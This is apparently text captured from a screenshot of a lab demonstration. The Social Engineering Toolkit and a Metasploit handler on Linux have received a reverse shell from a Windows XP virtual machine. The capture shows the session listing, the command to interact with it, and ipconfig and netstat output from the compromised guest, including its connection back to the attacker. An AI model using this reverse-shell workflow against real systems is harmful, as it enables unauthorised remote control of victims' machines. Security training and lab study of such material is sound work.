 Applications Places System 2.20GHz 20 °C Thu Aug 26, 16:22:56 ilias
Windows XP Professional - VMware Workstation
File Edit View VM Team Tabs Help
Snapshot Revert Unity Record Replay
Home Windows XP Professional
root@mk38: ~/Desktop/social_engineering_toolkit
File Edit View Terminal Help
Id Type Information Connection
-- ---- ----------- ----------
1 shell 10.30.29.110:443 -> 10.30.29.110:54403
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
Microsoft Windows XP [versie 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator\Bureaublad>ipconfig
ipconfig
Windows IP-configuratie
Ethernet-adapter LAN-verbinding:
Verbindingsspec. DNS-achtervoegsel: localdomain
IP-adres. . . . . . . . . . . . : 192.168.210.150
Subnetmasker. . . . . . . . . . : 255.255.255.0
Standaardgateway. . . . . . . . : 192.168.210.2
C:\Documents and Settings\Administrator\Bureaublad>
Selecteren C:\WINDOWS\system32\cmd.exe
C:\Documents and Settings\Administrator>netstat -a
Actieve verbindingen
Proto Lokaal adres Extern adres Status
TCP admin-efeef6018:epmap admin-efeef6018:0 Bezig met luisteren
TCP admin-efeef6018:microsoft-ds admin-efeef6018:0 Bezig met luistere
n
TCP admin-efeef6018:1029 admin-efeef6018:0 Bezig met luisteren
TCP admin-efeef6018:netbios-ssn admin-efeef6018:0 Bezig met luisteren
TCP admin-efeef6018:1059 10.30.29.110:https ESTABLISHED
UDP admin-efeef6018:microsoft-ds *:*
UDP admin-efeef6018:isakmp *:*
UDP admin-efeef6018:1025 *:*
UDP admin-efeef6018:4500 *:*
UDP admin-efeef6018:ntp *:*
UDP admin-efeef6018:1900 *:*
UDP admin-efeef6018:ntp *:*
UDP admin-efeef6018:netbios-ns *:*
UDP admin-efeef6018:netbios-dgm *:*
UDP admin-efeef6018:1900 *:*
C:\Documents and Settings\Administrator>
Prullenbak
start Selecteren C:\WIND... NL 16:23
This VM's version of VMware Tools is out of date.
[YouTube ... [social_e... Windows ... [social_e... [social_e... [ilias - Fil... [*Unsave... social_en... [XVidCap] root@mk...